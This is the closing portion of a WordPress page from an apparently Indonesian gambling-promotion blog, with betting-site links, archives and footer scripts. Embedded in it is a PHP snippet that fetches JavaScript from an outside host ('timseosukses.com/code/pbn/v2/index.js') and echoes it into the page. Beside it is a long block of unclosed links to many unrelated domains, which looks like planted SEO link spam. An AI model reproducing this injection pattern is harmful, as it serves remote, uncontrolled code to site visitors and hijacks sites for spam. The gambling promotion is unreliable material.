<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/perbandingan-situs-judi-balap-kuda-2026-untuk-pemula-dan-bettor-berpengalaman/">Perbandingan Situs Judi Balap Kuda 2026: Panduan untuk Pemula dan Bettor Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/review-situs-judi-balap-kuda-2026-legalitas-sistem-taruhan-dan-keamanan-data/">Review Situs Judi Balap Kuda 2026: Memahami Legalitas, Sistem Taruhan, dan Keamanan Data</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-2026-panduan-memilih-platform-yang-aman-dan-terpercaya/">Situs Judi Balap Kuda 2026: Tips Memilih Platform Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/rekomendasi-situs-judi-taruhan-tenis-2026-dengan-sistem-pembayaran-cepat/">Rekomendasi Situs Judi Taruhan Tenis 2026 Dengan Sistem Pembayaran Cepat dan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 05:26:16 GMT -->
